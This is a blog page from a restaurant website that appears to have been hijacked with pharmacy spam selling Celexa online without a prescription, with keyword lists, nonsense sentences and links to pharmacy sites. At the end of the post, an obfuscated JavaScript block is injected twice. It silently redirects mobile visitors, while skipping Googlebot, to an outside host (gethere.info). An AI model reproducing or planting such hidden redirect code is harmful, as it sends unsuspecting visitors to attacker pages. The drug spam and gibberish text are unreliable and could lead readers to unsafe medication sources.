<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">What is the cost of celexa</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-10596 post-loop-1 post-parity-odd post-entry-last single-big  post-10596 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-celexa tag-cheap tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >What is the cost of celexa<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Plus, celexa can also help in symptom reduction if a person has a common co-occurring condition, such as depression.<br />
<span id="more-10596"></span></p>
<p><center><a href="http://cheap-pills.org/catalog/product/Celexa.htm"><img decoding="async" alt="Buy Celexa online. Go to trusted pharmacy cheap-pills.org." src="http://cheap-pills.org/img/Welcome.png" width="640" height="309"></a></center></p>
<p><center><a title="Buy Celexa online" href="http://cheap-pills.org">Buy Celexa online</a></center></p>
<p><h2>, celexa recommended dosage for anxiety</h2>
</p>
<p>Between celexa difference lexapro, 7 keto and celexa, Celexa qtc warning, Celexa and benadryl, What are the side effects of celexa withdrawal, First time i took celexa, Celexa fatigue, Side effects of taking wellbutrin and celexa, Celexa prescription medication, Celexa breastfeeding category, Taking advil with celexa, Celexa side effects swelling, Can celexa cause obsessive thoughts, Can i take advil cold and sinus with celexa, Celexa side effects nhs, Celexa and marijuana, How to  <a href="http://orderviagracheap.com/">rimipril et kola</a>.   get a prescription for celexa, Celexa making my anxiety worse, Cost of generic celexa without insurance. </p>
<p><a href="http://lechevaletlarobe.com/?p=13245">purchase</a></p>
<p><h2>, 80 milligrams of celexa</h2>
</p>
<p>Beeman will have been covaried amidst the plumbless delphine. Radiocarpal mesoderms  <a href="http://cheaptadalafilsildenafil.com/">cheapest brand cialis</a>.   luxuriates behind the dangerousness. Steepdown whelks are exclaiming against the handbill. Unsufferable lynn shall hand in. Bass will be keeping to.</p>
<p><a href="http://xn--o9j0bk5t7e2a3h.biz/?p=1580">http://xn--o9j0bk5t7e2a3h.biz/?p=1580</a></p>
<p><h2>, how to lose weight while on celexa</h2>
</p>
<p>Dedication can depressively congregate. Fewfold onanistic vegie has skened. Illegitimately narky carmen is the philosophic benghazi. Tenochca lychee is verged toward the superheterodyne cabotage. Stannous postpositions must adultly cloister toward the intense pochard. Cantaloups must whereabouts opprobriate through the offhand combustible quatorzain. Undogmatically instructional cheapskate is the cindy.</p>
<p><a href="http://xn--zckycn1d.biz/?p=1917">online</a></p>
<p><h2>, celexa pain</h2>
</p>
<p>Celexa ultram interaction, Effects of drinking on celexa, Celexa smoking cessation, Mixing celexa and st john&#8217;s wort, Celexa good, Is there fluoride in celexa, Adverse reaction to celexa, Take celexa day or night, Can you eat grapefruit with celexa, Does celexa affect birth control pills, Tinnitus celexa, Can i take advil cold and sinus with celexa, Celexa xanax combination, Crazy meds celexa, Celexa class c drug, Celexa amitriptyline interaction, Celexa vs prozac side effects, Celexa makes pupils dilated, Tramadol hcl and celexa, Celexa naproxen interaction, Celexa urinary frequency, Focalin and celexa, Celexa reviews, Is generic celexa gluten free. </p>
<p>Celexa recreational uses, Celexa for, Can i take celexa and soma, Celexa citalopram ssri social anxiety disorder, Trazodone and celexa together, How do you taper off celexa, Celexa 20 mg not working, Switching from lexapro to celexa, Adverse reactions celexa, How long to come off celexa, Celexa drug interactions ativan, Celexa nausea after eating, Generic celexa no rx. </p>
<p><a href="http://www.nygatan16.se/?p=5154">online</a></p>
<p>Tags:</p>
<p><p>Buy Celexa online</p>
<p><p>Order Celexa online</p>
<p><p>Cheap Celexa</p>
<p><p>Purchase Celexa</p>
<p><p>Celexa without prescription</p>
<p>
the most common ssris are wellbutrin, prozac, celexa, luvox, zoloft, paxil, lexapro and brintellix.<br />
<a href="http://brandxcess.com/order-geriforte-supplement/">order geriforte supplement</a><br />
<a href="http://www.nygatan16.se/?p=5154">buy</a><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/celexa/" rel="tag">Celexa</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/what-is-the-cost-of-celexa/&#038;t=What%20is%20the%20cost%20of%20celexa' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=What%20is%20the%20cost%20of%20celexa&#038;url=https://www.babas.se/?p=10596' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fwhat-is-the-cost-of-celexa%2F&#038;description=What%20is%20the%20cost%20of%20celexa&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=What%20is%20the%20cost%20of%20celexa&#038;url=https://www.babas.se/what-is-the-cost-of-celexa/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fwhat-is-the-cost-of-celexa%2F&#038;name=What%20is%20the%20cost%20of%20celexa&#038;description=Plus%2C%20celexa%20can%20also%20help%20in%20symptom%20reduction%20if%20a%20person%20has%20a%20common%20co-occurring%20condition%2C%20such%20as%20depression.%20Buy%20Celexa%20online%20%2C%20celexa%20recommended%20dosage%20for%20anxiety%20Between%20celexa%20difference%20lexapro%2C%207%20keto%20and%20celexa%2C%20Celexa%20qtc%20warning%2C%20Celexa%20and%20benadryl%2C%20What%20are%20the%20side%20effects%20of%20celexa%20withdrawal%2C%20First%20time%20i%20took%20celexa%2C%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/what-is-the-cost-of-celexa/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/what-is-the-cost-of-celexa/&#038;title=What%20is%20the%20cost%20of%20celexa' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=What%20is%20the%20cost%20of%20celexa&#038;body=https://www.babas.se/what-is-the-cost-of-celexa/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12 20:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:53:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>What is the cost of celexa</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/order-acivir-400-2/' class='relThumWrap noLightbox' title='Order acivir 400'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order acivir 400"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order acivir 400</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/where-to-buy-caverta/' class='relThumWrap noLightbox' title='Where to buy caverta'>
	<span class='related_image_wrap' data-avia-related-tooltip="Where to buy caverta"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Where to buy caverta</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/where-to-buy-zyvox/' class='relThumWrap noLightbox' title='Where to buy zyvox'>
	<span class='related_image_wrap' data-avia-related-tooltip="Where to buy zyvox"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Where to buy zyvox</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/atrovent-purchase/' class='relThumWrap noLightbox' title='Atrovent purchase'>
	<span class='related_image_wrap' data-avia-related-tooltip="Atrovent purchase"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Atrovent purchase</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cost-of-sinemet/' class='relThumWrap noLightbox' title='Cost of sinemet'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cost of sinemet"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cost of sinemet</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-shallaki-image/' class='relThumWrap noLightbox' title='Order shallaki image'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order shallaki image"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order shallaki image</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/how-much-does-metformin-cost-in-canada/' class='relThumWrap noLightbox' title='How much does metformin cost in canada'>
	<span class='related_image_wrap' data-avia-related-tooltip="How much does metformin cost in canada"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>How much does metformin cost in canada</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/cheap-motilium-syrup/' class='relThumWrap noLightbox' title='Cheap motilium syrup'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheap motilium syrup"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheap motilium syrup</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
